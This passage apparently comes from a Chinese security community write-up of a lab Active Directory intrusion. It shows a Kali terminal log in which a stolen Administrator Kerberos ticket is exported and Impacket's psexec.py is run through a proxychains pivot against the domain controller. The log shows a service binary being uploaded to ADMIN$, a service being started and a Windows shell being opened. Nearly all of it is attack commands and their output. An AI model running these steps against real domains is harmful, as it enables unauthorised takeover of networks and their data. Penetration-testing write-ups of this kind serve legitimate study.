 ┌──(root💀kali)-[/tools/ADCS/Certipy-4.8.2]
└─# export KRB5CCNAME=Administrator@cifs_XR-DC01.xiaorang.lab@XIAORANG.LAB.ccache
┌──(root💀kali)-[/tools/ADCS/Certipy-4.8.2]
└─# proxychains python3 psexec.py Administrator@XR-DC01.xiaorang.lab -k -no-pass -d
c-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
python3: can't open file '/tools/ADCS/Certipy-4.8.2/psexec.py': [Errno 2] No such f
ile or directory
┌──(root💀kali)-[/tools/ADCS/Certipy-4.8.2]
└─# ls
Administrator@cifs_XR-DC01.xiaorang.lab@XIAORANG.LAB.ccache certipy Certipy.spec dist
build certipy_ad.egg-info customqueries.json LICENSE
┌──(root💀kali)-[/tools/ADCS/Certipy-4.8.2]
└─# proxychains python3 psexec.py Administrator@XR-DC01.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:445 ... OK
[*] Requesting shares on XR-DC01.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file YnapcenW.exe
[*] Opening SVCManager on XR-DC01.xiaorang.lab.....
[*] Creating service GLrm on XR-DC01.xiaorang.lab.....
[*] Starting service GLrm.....
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:445 ... OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [ 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation
先知社区